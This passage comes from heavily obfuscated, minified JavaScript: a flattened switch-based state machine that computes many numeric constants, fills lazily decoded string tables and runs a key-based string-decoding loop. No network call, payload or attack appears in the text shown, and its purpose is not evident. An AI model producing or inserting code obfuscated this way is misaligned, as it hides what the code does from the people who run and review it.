dX=Nk.apply(null,[NL,[wX(wN,Y7[sj(Y7.length,rg)]),rg,Rh,OY,Dr]]);Hw+=dX;Dr-=r4(Np,[dX]);}else{Hw+=Nk(O,[wN]);wN+=RQ[tr];--Dr;};++tr;}wj=FW;}break;case NP:{lZ=bc+Vj+Kk*tM*NV;xG=rg*B7+Kk*Wm;tZ=Wm*Mg-UD-Hc;lQ=Wm*Hc-B7-NV-UD;j4=NV-Mg+Kk*UD+Wm;wj=nA;qG=Wm*bc+Vj+qt+Kk;c4=bc+UD*Vj-B7+tM;}break;case Mv:{BF=tM*UD-NV+rg-B7;hb=Kk*Wm-UD-tM+B7;dr=bc*qt*B7*Mg-Kk;wj=zH;hl=qt+Wm*bc+NV+UD;EG=tM*Hc+qt+Kk*Wm;}break;case NE:{var QG=lt[BA];Zj=function(Bd,Qb,p4,Fw){return Nk.apply(this,[X3,arguments]);};return DC(QG);}break;case L3:{Y2=qt*Wm-Vj+UD+tM;xO=Wm*Kk-Vj+NV+rg;nl=Wm*tM-Hc*NV*rg;sr=Kk*Mg*Vj-qt+NV;wj-=HP;bO=Kk+qt+Wm*B7-rg;Hf=UD*Hc*Vj-Kk-rg;}break;case IP:{A4=NV*rg*Vj-B7+Hc;SC=Hc+qt*B7+Vj+rg;vZ=Vj+Hc+bc+qt+Kk;TX=qt+NV+B7+Kk;Es=Hc*Mg-B7*qt+tM;wj+=gz;}break;case SW:{wj+=Fx;Ww=Hc+Kk+Mg+Wm;TN=tM+qt*Mg+Kk+UD;bf=B7+bc*tM+Mg+UD;zb=bc*Vj+Mg+UD*rg;O4=Vj*Mg+Kk*bc-Hc;Mr=Vj*Mg+B7+bc;}break;case Lv:{wj-=Cz;EN=sj(QC,Y7[sj(Y7.length,rg)]);}break;case Gv:{for(var jX=Rh;tT(jX,kd[nw()[LZ(Rh)](OD(OD({})),hs,hp)]);jX=wX(jX,rg)){(function(){var x4=kd[jX];Y7.push(Bf);var rX=tT(jX,ql);var gX=rX?Il()[tN(rg)](PN,K4):Il()[tN(Rh)](kN,wl);var Mf=rX?rA[HQ(typeof Il()[tN(qt)],'undefined')?Il()[tN(Hc)](NO,xl):Il()[tN(qt)](DF,xd)]:rA[Il()[tN(B7)](tQ,gb)];var lC=wX(gX,x4);T1[lC]=function(){var WY=Mf(XF(x4));T1[lC]=function(){return WY;};return WY;};Y7.pop();}());}wj=kE;}break;case Vz:{I4=bc*Kk*Vj-qt+Mg;ms=bc+Vj*B7*UD+Mg;GC=tM*Mg+Wm*rg*B7;wj=pH;bX=Wm*tM+UD*rg-bc;Sb=Vj*Wm-Mg*tM;Ur=UD-Wm+Vj*tM*Mg;cr=rg+UD+Wm*bc;Kd=Wm*Mg-Vj-tM*Hc;}break;case gR:{Al=qt*Mg+Wm*NV;Rs=Mg*bc+B7+tM*Wm;Jr=bc+NV*Wm+Hc*Kk;Bw=rg+Wm*bc+NV*Vj;zX=UD-Vj+Wm*Kk-NV;nO=Vj*UD*Hc+Kk;KY=qt*Hc*bc+Vj*Wm;Ab=NV*UD*rg*qt-Wm;wj=n8;}break;case g8:{var Hw=wX([],[]);wN=sj(Hl,Y7[sj(Y7.length,rg)]);wj-=Y0;}break;case Rp:{for(var G4=Rh;tT(G4,qN[nw()[LZ(Rh)].call(null,jQ,hs,js)]);G4=wX(G4,rg)){var jN=qN[nw()[LZ(Hc)].apply(null,[lO,HG,pr])](G4);var z2=kG[jN];TC+=z2;}var Z4;return Y7.pop(),Z4=TC,Z4;}break;case sS:{E4=Hc+NV+tM+B7*Wm;M4=tM*Hc*Mg+Kk-bc;rw=tM+Wm*B7+qt+NV;bN=qt*Vj*Kk+bc;IY=Kk+Mg+tM*Wm+Vj;wj+=n1;tl=NV*Wm-bc-Kk-tM;}break;case mR:{wj+=Hp;tF=rg+tM+Hc*Wm-Vj;GG=rg*B7*Wm+UD*Vj;AG=B7*NV*Kk*tM+Hc;QY=tM*Wm-rg-Kk-NV;Uw=B7+Vj*UD*Hc+Kk;}break;case mL:{wj=IB;mf=qt+Mg+Kk+bc-Vj;gZ=bc+Kk*Hc*rg;PC=qt*bc-rg+Mg-Vj;mw=bc+NV*rg*Vj;Ul=Kk*tM-qt-Hc+Mg;}break;case Kz:{Qr=Vj-rg-bc+NV*Wm;F4=NV*Vj-tM+Wm*qt;bZ=qt*tM*rg*NV+Vj;gF=NV*Vj+Hc*Kk*Mg;wj-=XA;s2=rg-Mg*qt+Vj*Wm;}break;case Hx:{LX=UD+Vj*Kk*qt-rg;Iw=tM*Wm+qt+Mg-bc;dq=NV*tM*Mg-bc-Kk;Zq=B7*Mg*UD-Kk*tM;wj=rW;SY=UD*NV+Wm-Hc+Vj;}break;case RE:{wj=DE;hX=Mg*bc+Vj*UD+qt;gw=qt+NV*Wm+bc*Kk;ZZ=Vj*Hc*UD-bc;WQ=UD+B7*Wm-Hc*Vj;Sl=Wm*Mg-NV+rg-Vj;}break;case T:{wj=w;D2=Wm*NV+qt*Hc-Mg;Ms=UD*Vj+Wm-tM-Hc;OC=NV*Hc*UD+tM*Vj;xw=Mg*NV*tM-B7+Vj;Jl=bc+tM*B7*Kk*Mg;V2=tM*Wm+Mg*NV+Vj;}break;case WA:{n4=Kk*UD+Vj-B7-Hc;Jw=bc*UD+Mg+qt*NV;v4=qt-tM+UD*Kk+Mg;ZG=Hc*B7+NV*Wm;Xl=tM+Vj*Mg+NV+Wm;wj=F3;J4=rg+Wm+tM*UD-B7;}break;case HL:{Ds=UD+bc*Mg*Kk+Wm;rZ=qt-Hc+Wm*Kk+UD;Fd=Hc*B7*Wm+qt*tM;U4=NV*Kk*tM+rg+Mg;cX=Mg*Vj*Kk-Wm+qt;wj=FP;tG=rg*tM*UD+B7*Vj;}break;case fv:{wj+=bP;var qb=xf[Td];var Dd=sj(qb.length,rg);}break;case S3:{Yb=Mg-Hc+qt+tM*Wm;gl=Mg+Hc+bc+NV*Wm;vl=Mg*UD*rg-NV;Bs=bc*Wm-UD-Kk-Mg;nf=Wm*bc+rg-Kk*UD;wj=Mv;}break;case JA:{wj=YL;KO=Wm*qt-Hc*rg+tM;JQ=qt*NV*Hc*tM;rC=NV+Hc+Vj*Wm-Kk;YF=Hc+Kk*B7+tM*UD;jC=rg-Hc+Wm*Kk-B7;UN=Vj*Wm+NV+UD;cb=Wm*NV+UD*tM-rg;}break;case BE:{RX=Kk*UD*qt-Vj;wj+=pR;Qq=Wm*Kk+tM*bc-UD;lX=Mg+Wm*bc+NV;xY=Wm+Mg*UD-NV-rg;Pb=UD+Wm*NV-Kk-Hc;Qd=B7+Wm+Mg*tM*Vj;}break;case DR:{xQ=B7+UD-NV+qt*tM;W4=Mg*bc-B7*qt;zr=Wm*Hc+Kk-NV-tM;wj+=Kp;zf=qt*UD+Kk+bc-Hc;Lf=Mg*NV-qt+Hc*Vj;mG=B7+Vj*UD-Mg+Hc;}break;case nE:{WC=Kk*Vj*NV-Mg*Hc;Zd=rg+tM*Wm-B7;j2=UD*Mg-Hc+qt+tM;wj+=dx;YQ=UD+Wm*Kk-qt;Cf=Kk*Wm+Mg*bc-Hc;UO=qt-tM+Mg*Wm-NV;}break;case VH:{p2=UD+Wm*bc+B7;cs=NV-UD+Vj*Wm+Hc;UZ=tM+qt+Wm*NV;Ib=Hc*UD*Vj+rg;Yf=bc+UD-Mg+Wm*Vj;qZ=Wm*Mg+B7+qt-Vj;wj=OR;}break;case kS:{z4=tM+qt*Mg*NV;xX=Wm-rg+UD*Hc*Vj;ks=NV*qt*tM*rg*B7;Sw=UD*NV+tM-Wm-qt;NZ=rg+UD+Vj*Wm-B7;wj+=W8;KZ=NV*qt+Kk*Hc*Vj;}break;case gv:{FN=Vj+rg+UD+qt*Wm;Db=Wm*Mg-Kk*qt*Vj;wj+=bR;Ld=Wm*Vj+Kk+Mg+rg;kF=tM-Vj*qt+Hc*Wm;}break;case xS:{hO=Vj*bc*NV-rg+Mg;N2=tM+Wm+UD-qt;RY=qt+B7*NV*Vj*Kk;hC=Kk+Hc+tM*Wm-UD;wj+=NB;}break;case wB:{pN=Wm*NV-tM-Hc*bc;wj=mE;sZ=NV*Vj+Kk*UD*qt;MG=rg+qt*Wm-bc-NV;Gf=rg*Kk+NV*Hc*UD;cf=qt*Wm-B7-UD+NV;rr=NV*Wm-Vj*rg;mN=bc+Mg*Vj*qt-Wm;MQ=bc*UD*Kk-tM*Hc;}break;case Fz:{wj+=kW;while(rb(jl,Rh)){if(HQ(Wl[GX[B7]],rA[GX[rg]])&&SF(Wl,Vs[GX[Rh]])){if(BQ(Vs,cN)){rq+=Nk(O,[EN]);}return rq;}if(zF(Wl[GX[B7]],rA[GX[rg]])){var t4=JN[Vs[Wl[Rh]][Rh]];var Dw=Nk(XR,[jl,Wl[rg],wX(EN,Y7[sj(Y7.length,rg)]),t4]);rq+=Dw;Wl=Wl[Rh];jl-=r4(qS,[Dw]);}else if(zF(Vs[Wl][GX[B7]],rA[GX[rg]])){var t4=JN[Vs[Wl][Rh]];var Dw=Nk(XR,[jl,Rh,wX(EN,Y7[sj(Y7.length,rg)]),t4]);rq+=Dw;jl-=r4(qS,[Dw]);}else{rq+=Nk(O,[EN]);EN+=Vs[Wl];--jl;};++Wl;}}break;case lp:{wj=jz;Fq=rg+Wm*tM-bc-qt;gs=tM-Kk*NV+Wm*Vj;lF=Wm*qt-Vj*Kk+UD;cC=UD*Vj-qt*bc+NV;}break;case SA:{XC=NV*Mg*tM-UD-Kk;wj-=YL;KC=tM-bc-Kk+Wm*B7;dw=UD*Mg-Kk*Vj+Wm;Xb=Wm*Hc+NV+UD*qt;}break;case cB:{VC=Wm*bc+qt*Mg;Yr=Vj*rg*UD*Hc-B7;Tf=qt*Wm+tM+UD;wj-=V0;RF=Wm*Kk+qt*NV-Mg;}break;case pE:{Nw=Kk*NV*Vj-Hc;zO=Vj-UD+Kk*tM*NV;Ad=Mg-Hc+Wm*qt+Vj;ZN=Wm*Vj+qt+NV*Kk;AQ=Wm*qt-Vj-rg+Hc;bw=Vj+qt*UD*Kk-tM;wj=cL;}break;case LL:{wj-=NW;qt=Hc+rg;bc=Hc+B7;NV=B7*qt-Kk+bc;Mg=Hc*Kk-NV-rg;tM=NV*rg+B7+Hc-qt;Vj=rg*tM-qt+bc;}break;case Jp:{Ub=rg*Hc*Wm+UD*Vj;EX=B7*qt+Wm*Kk-tM;DY=UD*Hc*tM-Mg*rg;mZ=Vj*Wm-Hc*qt;Ts=qt*Kk-UD+Wm*bc;xr=rg+UD*Vj+Kk+bc;wj=Mp;}break;case OR:{Tb=Kk*tM*rg*NV+B7;zZ=Kk*Wm+B7-Vj*tM;lb=Mg*Hc*B7*tM+bc;BX=Wm*qt+NV+bc+B7;U2=Vj*Kk*bc*B7+NV;Rb=UD+Kk*Mg+Wm*tM;wj-=AL;}break;case FW:{return Hw;}break;case Op:{VY=Kk+Wm*tM+rg-Vj;EZ=rg+Mg*UD-tM-Kk;Zl=Kk*Vj-NV+Wm*tM;DQ=rg*Vj*Wm-bc*NV;wj-=MS;fd=tM*Wm+Vj-UD*Kk;pw=Mg*bc*qt+Wm-rg;}break;case xP:{wj=CB;while(tT(fN,vd.length)){vO()[vd[fN]]=OD(sj(fN,bc))?function(){return r4.apply(this,[WS,arguments]);}:function(){var gr=vd[fN];return function(RO,T2){var kC=lG(RO,T2);vO()[gr]=function(){return kC;};return kC;};}();++fN;}}break;case lP:{Tw=qt+Vj*UD*rg+Hc;jw=Vj*UD*Hc+tM+qt;YC=bc*B7*Wm-tM*NV;Rr=UD+tM*Wm+B7;wj=Cv;PQ=NV*Wm+tM*rg-Hc;mY=Wm+bc+B7+Mg+UD;OZ=Kk+Wm*qt+UD-rg;}break;case qW:{for(var Rw=Rh;tT(Rw,Id.length);Rw++){var sY=kj(Id,Rw);var Or=kj(kZ.E3,w2++);TG+=Nk(O,[Pc(SU(qK(sY),qK(Or)),SU(sY,Or))]);}return TG;}break;case Tx:{kQ=tM*Hc+Wm;HN=Wm-B7+bc+Vj-rg;Ud=rg+bc*B7*Vj;fY=Hc*bc*Kk;Af=Hc*bc-B7+Mg+Wm;NO=UD+Wm-NV*rg;wj=JS;}break;case rL:{ON=Kk*Wm+Vj*tM-B7;YO=Hc*Wm*B7+NV*Vj;xC=UD*Hc*bc;Bl=Kk*Wm-B7*Vj+Mg;wj+=FH;fQ=Hc+qt*Wm+Mg-B7;zs=Mg*Wm-Vj*bc+qt;}break;case NS:{XX=Vj+B7+bc+UD-Mg;AO=B7-rg+UD;dl=rg*B7*Kk+Mg*qt;SG=B7*Vj-rg+Mg-bc;wj+=P;f2=Kk*Vj+UD-bc+B7;zY=NV-bc+UD+Hc+Mg;Yd=Kk+tM*Hc-B7*rg;JX=NV+bc-B7+qt;}break;case Up:{FX=Vj+qt*UD*NV+rg;wj+=vv;D4=Vj*Wm-tM+Hc-Mg;IF=Vj*rg+UD+Wm*bc;Ow=Wm*Mg-Vj+bc;E2=Wm*Hc+bc*Vj+NV;g4=Wm*Vj-Mg*tM+UD;cG=NV*Wm-B7*Vj-Hc;QQ=UD+qt+Wm*tM+Vj;}break;case Kv:{Ir=Vj+Hc+NV*qt*UD;wj=Gp;jf=Vj+NV*UD*rg*qt;pY=Wm*NV+Vj*bc-qt;pZ=UD+Vj+Wm*NV+Hc;ff=qt+Mg+UD*Vj*Hc;Eb=UD+Hc-NV+Wm*bc;}break;case Pv:{tX=qt+bc*Wm+tM*UD;rN=Kk*tM*Mg-Hc-Wm;s4=Kk*qt*Mg+B7-tM;wj=JW;OF=Hc+Wm*NV-Mg*UD;dd=Mg-tM+UD*NV-qt;}break;case c0:{var kd=lt[BA];wj+=Z0;var ql=lt[SP];Y7.push(ld);var XF=Nk(pL,[]);}break;case wE:{BY=B7+bc*Wm-Kk*tM;YZ=qt*Wm+rg+UD-bc;wj+=vR;l2=Mg*Wm+NV-UD-rg;Pr=qt+NV+Wm*rg-B7;}break;case DS:{I2=tM*qt-Hc+Vj-B7;wj+=Dp;Pw=Kk-qt+tM+B7*NV;LN=rg+NV+bc*qt+Hc;J2=UD+bc*Vj-qt-B7;Iq=B7*UD-NV-qt*rg;gY=Mg+bc+Vj-B7+Hc;}break;case AP:{mr=tM*Wm+UD-Mg*Hc;FC=qt*Wm-B7-Vj-bc;wj-=hS;XG=Vj+tM+qt*Wm+Kk;TQ=Wm*bc-Kk*Hc;SN=Hc*Kk+UD+tM*Mg;Fb=B7+Kk+bc+NV*Wm;}break;case h8:{Ar=Kk*rg*tM*Vj-bc;Xf=NV-rg+qt*B7*Wm;m2=UD*Mg+NV-qt-Kk;cF=qt+UD*Vj-rg+bc;nd=Wm*qt+Kk*Hc;Yl=NV*Wm+Mg-UD-qt;wj-=V;}break;case Lz:{wj+=VB;vf=qt+Kk*Wm+B7*tM;nN=Mg*Hc*NV+qt;Rl=Hc+NV*Wm+qt;Gw=Hc-qt*UD+Wm*Kk;Q4=Hc*Mg*qt*NV-Vj;bF=UD+Wm+qt+Mg*tM;G2=Wm*rg*NV+UD-B7;}break;case rW:{qF=Wm*Kk+NV*Vj+tM;wd=Hc*qt+tM*Wm+Kk;wj=n1;rd=NV+Wm*tM+Kk;jF=Kk+tM*Wm+B7*qt;}break;case C3:{JC=Hc*Vj*UD+bc-B7;wj+=hz;PZ=qt*Wm+bc*Mg;CZ=Wm*Mg-B7+qt-NV;vr=Kk*Wm+NV+Mg+UD;EO=Mg+Hc+UD*rg*NV;}break;case S0:{ll=rg*Mg+qt+NV-Vj;CN=qt+Vj+Hc+B7;qX=UD+qt+bc+tM-Mg;R2=Vj+Kk*B7+rg+NV;TZ=Kk-bc+Vj-B7+Hc;MF=tM*NV-Kk;wj-=Mx;}break;case cS:{wj-=TA;nC=UD+Hc+NV*Wm-tM;Qw=NV+Kk+bc*Wm+Mg;cl=UD*Mg+Wm-Hc*B7;KX=qt*NV*Kk+Vj*UD;Ws=tM*Wm-qt*bc-Kk;zl=tM*Wm+Vj*Hc*B7;}break;case F3:{hr=Hc+qt*Wm+rg;gG=UD*Kk+Mg-Vj+tM;Nr=Wm*Vj-UD;jb=B7*Wm+Hc-rg+tM;wj-=qp;sF=UD+B7*Vj*Mg;rl=Mg+Kk*UD+Hc+qt;}break;case rH:{VZ=Wm*NV-bc*Kk+qt;dY=Wm*NV+Hc*B7*tM;bG=B7-qt-Mg+Kk*Wm;vY=NV+Wm+UD*bc-Hc;Jb=NV-B7+bc*Wm;wj-=xW;NX=Hc+tM*Wm+bc*Vj;XO=B7+Mg+Wm*bc;LQ=Wm*Vj+Mg+rg-UD;}break;case Ex:{wj-=Ep;H2=tM-Kk+NV+qt+Wm;LY=tM+Wm+B7*Hc;Us=Wm*qt-bc+tM-UD;Of=Mg-NV+B7*Kk+Wm;}break;case jS:{If=qt+Wm+tM*B7*NV;Zw=UD*qt+B7-Hc-rg;wj=w3;ld=Wm-Hc+tM*Mg*Kk;Bf=Vj*Mg*qt+rg+tM;wl=Vj-B7+Wm*qt*rg;}break;case GS:{Wb=Wm+UD*bc+Kk;wj+=VA;El=tM+B7+Wm;VQ=tM*Vj*Mg-B7-UD;HZ=tM+Vj*UD+bc+qt;QF=B7+UD*NV-Wm-bc;IZ=Mg*Wm-qt*UD-tM;WN=Vj*tM*rg*Mg+B7;jG=qt+rg+UD*tM-bc;}break;case d0:{NF=qt+Mg*Vj*bc+NV;zC=tM+Wm*NV-qt+UD;Vw=NV*Wm-Mg*bc-Vj;ZC=UD+tM*Wm+qt*Hc;GF=NV-rg+Kk*Wm+Vj;hf=bc*rg*NV*Hc*Vj;Sr=Wm*qt+UD*bc+NV;wj=j8;S4=Hc*qt*UD-bc;}break;case pP:{sQ=bc+Kk+Vj*UD+Mg;wj-=E0;CG=NV*Wm-UD-B7;k4=qt*Wm+B7+Kk*Mg;Br=B7*UD*NV-qt-rg;mb=Mg*Kk*tM-Vj-B7;nG=rg+Wm*qt+B7*Kk;}break;case LA:{n2=B7*UD+NV*Wm+qt;ml=UD+qt+NV*Hc*Vj;P4=qt+NV*UD-Hc-bc;wj=HH;x2=tM*Kk*bc+qt*NV;}break;case q0:{LF=UD*bc*qt;zd=tM*Wm-rg+NV*Kk;Jf=B7-Mg*qt+tM*Wm;wj=rH;sb=NV*Wm-Mg*rg-UD;lf=Wm*bc+Hc-Mg-UD;dG=tM*Wm+UD*bc+Mg;}break;case F:{RC=Wm-B7+bc+UD*NV;IC=UD+Wm*Kk+Hc-Mg;C2=Wm*bc-Hc+tM-UD;LO=B7-Mg+Wm*NV-Hc;wj=ZR;pF=NV+Mg+bc*Wm-rg;B4=tM*Kk*bc*qt+UD;}break;case ZS:{XY=Mg*Wm-rg-bc-UD;QZ=Mg*qt+Hc*Wm;GZ=Vj+rg+Wm+tM*qt;X2=NV+tM*Kk*bc*B7;wj+=xA;JF=B7*tM*Kk*qt+rg;UQ=NV*Wm+UD*qt;}break;case CA:{FZ=Wm*Kk-tM+Hc-Mg;W2=tM+Kk*Wm+UD+rg;Hd=rg*Kk+UD*B7*NV;WZ=rg+Kk*B7*UD;wj=Vx;Kr=rg*NV*Wm-Kk-UD;DO=Vj*Mg*bc+Hc-rg;}break;case tv:{for(var Kw=Rh;tT(Kw,rF.length);++Kw){VF()[rF[Kw]]=OD(sj(Kw,Kk))?function(){return r4.apply(this,[pL,arguments]);}:function(){var ZF=rF[Kw];return function(wq,Ed,hw,UG){var kr=Zj.call(null,wq,Ed,Hc,Rh);VF()[ZF]=function(){return kr;};return kr;};}();}wj-=w0;}break;case Y1:{LC=UD+rg+Mg*Vj*tM;Zb=Vj*Mg+NV*bc*B7;AZ=Mg+Vj*UD+Kk-B7;cO=Kk*Hc+Wm+UD;vG=rg-Vj-Hc+qt*UD;wj=Ap;vb=rg+bc*Wm-qt-Hc;Md=UD*B7-Mg+rg+Wm;}break;case mB:{zG=bc*Wm+Vj+B7*rg;SZ=Wm*bc+Mg-tM;wj=C3;Mb=rg*NV-B7+Mg*UD;WO=UD*Hc*qt-Mg+B7;Kl=Wm*Mg-B7-Vj*qt;P2=Vj+UD+qt*Wm+NV;}break;case JW:{C4=Wm*bc-Hc+rg-Kk;Ol=Hc+B7*NV*Kk*Vj;GY=qt*Wm-Mg-bc*B7;NN=Vj+tM*Hc*qt*bc;wj-=IB;rY=Hc*Wm*rg+Kk;}break;case Yv:{vs=bc-rg-Kk+Wm*Vj;wj=CW;GO=UD*Hc*Kk-tM-bc;CY=Wm+rg+Kk;dZ=tM*rg*Mg*NV-B7;kl=qt-tM+Wm+B7+Mg;Ml=B7*Vj*UD-Mg-qt;JY=B7-Mg+UD*qt*NV;}break;case H:{Ef=bc+qt-NV+Vj*Wm;tO=NV*Wm+Kk+bc*Mg;fw=bc*Wm-B7+UD+tM;wj=cS;fr=Wm*Kk+UD*bc+B7;NQ=Wm*bc-Mg+rg+UD;H4=bc*NV+Hc*Wm*B7;}break;case rx:{Ql=rg*Kk+Vj*tM*bc;XN=Hc*qt*UD-Wm;wj=cB;Df=Kk*Wm+NV*rg*tM;jO=qt+B7+Vj*Wm+UD;}break;case DE:{OG=NV*Wm-qt*Vj-Mg;wj=g0;qd=rg+Wm*Kk-UD;YY=tM+Mg*Wm-Vj*Kk;bl=NV*Kk+B7*tM*UD;LG=qt*rg*Mg*tM-Wm;}break;case j8:{ZQ=qt*Vj*rg*tM*Hc;nZ=Kk+rg+Hc+Wm*bc;wj-=zR;sq=Kk+Wm*NV+bc+UD;CF=Mg+UD+Vj*Wm-bc;}break;case rP:{tQ=Vj*B7+Kk*Hc-Mg;wj=DR;xs=qt-bc+NV*Mg;md=tM*Mg;hF=rg+Kk*tM+bc;Fl=Mg*bc+qt*B7+Vj;}break;case w3:{PN=B7+Wm+Hc+NV*Kk;wj-=MS;K4=B7+NV+bc+Wm*Kk;gb=rg*tM*Wm+NV-Mg;xd=Wm*bc-UD-rg-Hc;xl=Wm*NV-UD-Vj*qt;Fr=Wm-B7+Mg*UD+tM;jd=Vj+Hc*UD-NV+Wm;}break;case fW:{wj-=J1;return k2(jW,[wf]);}break;case A1:{q2=rg*Kk+Mg+Wm*NV;IG=tM-rg+Vj*UD-Kk;Zr=Kk*Wm-Mg-Vj*bc;wF=rg*Kk*tM*Mg-NV;wj-=xL;r2=UD*rg*Mg-bc;PX=NV*Wm+tM*B7-Kk;DG=bc*Kk+tM*Wm-rg;vC=Wm*qt+Hc+tM*Mg;}break;case c1:{Er=Mg*Hc*tM+B7+Wm;db=bc*rg+Vj+NV*UD;wb=Wm*Vj+B7*Hc*NV;Lb=Mg-rg+qt*bc*Kk;O2=UD-tM+Kk+Wm+rg;RZ=bc-tM+Vj*qt+Wm;CX=qt*Vj-B7*rg+Wm;wj-=gv;T4=Wm+Mg+UD*B7;}break;case HH:{wj+=Zv;vN=Wm*Mg+rg-UD;bb=qt*UD*NV-tM-Hc;FQ=qt-Mg+Vj*Wm+Kk;tb=B7+Kk*Wm-bc*qt;qO=Wm*bc+qt+tM*Hc;}break;case TP:{lO=Mg*Kk-B7+bc*tM;Xq=Mg*rg*NV*B7+Wm;JG=Kk+Mg*NV*Vj+B7;TY=qt*NV*UD+Kk*Mg;Z2=Kk+B7-NV+tM*Wm;bq=B7+Wm*Hc-qt*Kk;RN=Hc+bc*UD+tM-rg;wj+=g1;}break;case pH:{wj=XP;qC=UD+tM*Vj*Kk-Wm;lY=Wm*B7*qt+bc-Hc;XZ=tM*rg*Wm+Hc+Vj;dO=NV*Wm*rg-Kk;l4=Vj+Kk*Hc*NV*qt;dC=qt*Hc*UD+Vj+Mg;fC=Wm*Mg*rg-Kk;tC=rg+Wm*NV+Vj*Kk;}break;case IB:{NG=Mg+rg+Vj+Hc*bc;wj+=J;Vf=bc+Kk*tM+Mg;fF=Kk*Mg-B7-qt-NV;pG=Mg+rg+UD-Vj+Hc;Nl=rg*Hc+B7+bc*tM;zQ=bc*Vj*B7+Kk*rg;}break;case Yp:{IO=Kk+Wm*tM-NV*Mg;EY=qt*UD+rg+Wm*Kk;wj-=zB;cZ=qt+Mg*NV*tM+bc;OX=B7+qt+Mg*NV*Vj;Mw=Mg+qt*Vj*Hc*Kk;}break;case FP:{nb=tM*Vj*B7*Kk+NV;XQ=NV*Wm+bc*tM+B7;AY=tM+Kk*Wm*rg+B7;hG=rg*B7*Hc+UD*Mg;Zf=Mg-B7+qt*bc*UD;DN=tM*Mg*Vj+Hc*B7;PG=B7+UD-bc+qt*Wm;Bb=bc+UD+tM*Wm;wj=kv;}break;case mW:{Gl=Wm*Kk-Hc*Mg-NV;Kb=Wm*tM-NV+bc*UD;wj=ZE;Sd=rg-UD+Wm*Mg+B7;Nb=qt+Vj*Wm+bc-B7;}break;case bA:{wj-=AL;MO=bc+qt-tM+NV*Wm;Yw=Kk*Wm-bc+qt-Mg;nr=Kk+tM+Wm*bc*rg;JZ=Wm*Vj-B7+Hc;BZ=Wm*Vj+Mg+qt+UD;}break;case GL:{wj=CB;if(tT(fl,pO[k5[Rh]])){do{KzP()[pO[fl]]=OD(sj(fl,qt))?function(){K0P=[];Nk.call(this,I3,[pO]);return '';}:function(){var jRP=pO[fl];var XSP=KzP()[jRP];return function(z1P,YBP,q0P,MI){if(zF(arguments.length,Rh)){return XSP;}var x1P=k2.call(null,GB,[z1P,rg,q0P,MI]);KzP()[jRP]=function(){return x1P;};return x1P;};}();++fl;}while(tT(fl,pO[k5[Rh]]));}}break;case XA:{rI=Kk*Wm+Mg+Vj*rg;kEP=tM+Hc*Wm+qt+rg;gSP=NV*Vj*tM-Hc+B7;DpP=Kk+Mg+Wm*tM;wj+=RR;}break;case NL:{wj=g8;var Hl=lt[BA];var q5=lt[SP];var tr=lt[kH];var RQ=lt[WS];var Dr=lt[IB];if(zF(typeof RQ,dN[Hc])){RQ=HC;}}break;case pR:{HAP=Wm-tM+Kk+NV+UD;lPP=Wm+tM*Kk-NV-B7;PWP=tM*Mg*Kk+UD+Vj;II=tM*NV+Vj*Wm-Hc;wpP=tM+Kk*Wm-qt-UD;wj+=Dv;LEP=Wm*Vj-B7+Mg;NpP=Wm+Vj+UD+NV-tM;bnP=Hc*Kk*tM;}break;case P1:{wj=CB;for(var dBP=Rh;tT(dBP,WWP[dN[Rh]]);++dBP){M0P()[WWP[dBP]]=OD(sj(dBP,bc))?function(){HC=[];Nk.call(this,Az,[WWP]);return '';}:function(){var FnP=WWP[dBP];var HPP=M0P()[FnP];return function(szP,ZzP,dPP,SpP,QI){if(zF(arguments.length,Rh)){return HPP;}var xI=Nk(NL,[szP,OD(OD(Rh)),dPP,gZ,QI]);M0P()[FnP]=function(){return xI;};return xI;};}();}}break;case vL:{L5=NV+Kk+UD*qt*rg;lLP=Hc+UD+bc*B7+Wm;d0P=Wm+Kk*UD-NV-bc;cRP=Wm*Vj+Kk+B7*qt;wj=LP;TI=Mg+Hc*bc*Kk*tM;dRP=Hc*bc*rg*tM*Kk;D1P=rg-Kk*Hc+Wm*Vj;}break;case UA:{ZLP=Kk*Wm-Vj+tM-qt;xnP=Hc*B7*Kk*Mg-qt;BRP=qt-Kk+Mg*UD-Vj;TPP=Vj*Mg-rg+tM*UD;Ks=Hc-B7+Kk*NV*Mg;wj+=Kv;l0P=rg-Mg+Wm*tM-B7;}break;case m0:{YI=NV+UD*Hc-Vj*qt;E0P=qt+tM*Mg-Vj+Kk;kSP=Vj+Kk*tM+bc;jQ=tM*bc+rg+Hc*Kk;qpP=Kk-rg+tM*Mg-B7;GRP=Mg-rg+tM*B7*bc;wj=GH;}break;case mE:{MzP=B7*UD*bc+Kk-NV;L3P=Mg*tM+UD*NV*Hc;qRP=UD*Vj-tM-Mg*qt;zBP=Kk*Mg*Vj-B7;wj=Pv;DnP=Mg-qt+Vj*Wm;wAP=tM*bc*NV+Mg+Hc;}break;case Oz:{wj=wB;E5=Wm-Mg+UD*Kk+rg;HpP=Kk*Wm-Mg-qt*Vj;BPP=Vj*B7*UD-Wm-Kk;Fs=Vj*qt*tM-NV;VvP=tM*rg*NV*Mg+bc;QSP=UD*rg*tM+Wm*bc;}break;case Ep:{var fO=lt[BA];wj=PA;KRP(fO[Rh]);}break;case Z8:{ULP=Wm*Vj-bc-rg-qt;BI=tM+Mg*B7*Vj*Hc;TAP=tM*UD-B7-rg+bc;k3P=Mg+Wm*qt+NV-Vj;fWP=NV*Vj*Mg+tM+rg;wj=q0;hnP=Hc*bc+Kk*Wm-NV;}break;case cW:{f0P=Mg*NV+Hc+rg+Wm;O0P=Kk+Wm+bc+B7*UD;zSP=Vj-qt+Mg*UD+Wm;X0P=Mg*qt*Hc*NV-Kk;zpP=bc+B7-UD+Wm*Vj;bEP=Vj*NV-Kk+bc*Wm;N0P=rg*NV*UD*Hc;wj=N;}break;case JS:{gPP=B7+Mg*Vj+Hc*tM;pnP=Mg+tM+Wm+B7*rg;wj-=KS;dLP=Wm-Kk+bc*B7-Hc;B0P=Wm-B7+Hc*NV+Kk;AI=qt*B7*Vj+bc*tM;WpP=Hc-rg+Kk*UD;SSP=Wm+Kk+Vj*tM;}break;case bB:{R1P=NV+Vj+Mg+bc*UD;l1P=Vj*Mg+B7+Wm;fLP=Hc-Wm+Vj*UD-bc;hzP=Hc*B7*UD-Kk+qt;sBP=rg+Mg*Vj+NV+Wm;cEP=Wm*B7+tM*rg-Vj;c5=Wm-NV+bc*UD+rg;wj+=Up;}break;case xR:{bWP=bc*UD*Kk-B7-rg;LRP=bc+Wm*tM-UD;H1P=Vj-B7+NV*tM*Kk;SAP=tM*bc*Kk-B7;VSP=NV*Wm-Kk-tM-qt;nPP=Hc*NV-rg+Wm*bc;NEP=Mg+UD*bc+Hc*Wm;wj=L3;}break;case 